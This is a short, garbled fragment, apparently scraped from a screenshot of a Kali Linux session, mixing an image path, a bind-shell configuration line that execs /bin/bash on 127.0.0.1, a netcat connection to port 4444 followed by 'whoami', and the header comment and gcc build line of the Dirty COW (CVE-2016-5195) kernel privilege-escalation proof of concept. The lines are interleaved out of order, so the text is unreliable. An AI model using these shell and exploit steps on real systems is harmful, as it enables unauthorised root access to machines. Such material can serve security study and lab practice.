 (kali㉿kali)-[~/Desktop/web/control]
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1
$ cat dirtycow-mem.c
root@kali:~# nc 127.0.0.1 4444
/*
whoami
* CVE-2016-5195 dirtypoc
*
* This PoC is memory only and doesn't write anything on the filesystem.
* /!\ Beware, it triggers a kernel crash a few minutes.
*
* gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
*/